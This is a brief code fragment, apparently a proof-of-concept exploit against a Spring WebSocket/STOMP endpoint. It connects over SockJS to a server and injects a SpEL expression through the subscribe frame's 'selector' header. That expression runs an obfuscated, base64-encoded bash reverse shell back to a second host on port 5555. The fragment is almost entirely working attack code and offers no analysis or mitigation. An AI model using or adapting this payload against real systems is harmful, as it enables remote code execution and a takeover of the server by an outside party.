 sockjs = SockJS('http://192.168.1.10:8080/gs-guide-websocket')
sockjs.start()
time.sleep(1)
sockjs.send('connect', {
'accept-version': '1.1,1.0',
'heart-beat': '10000,10000'
})
sockjs.send('subscribe', {
'selector': 'T(java.lang.Runtime).getRuntime().exec(new String[]{'bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}')',
'id': 'sub-0',
'destination': '/topic/greetings'
})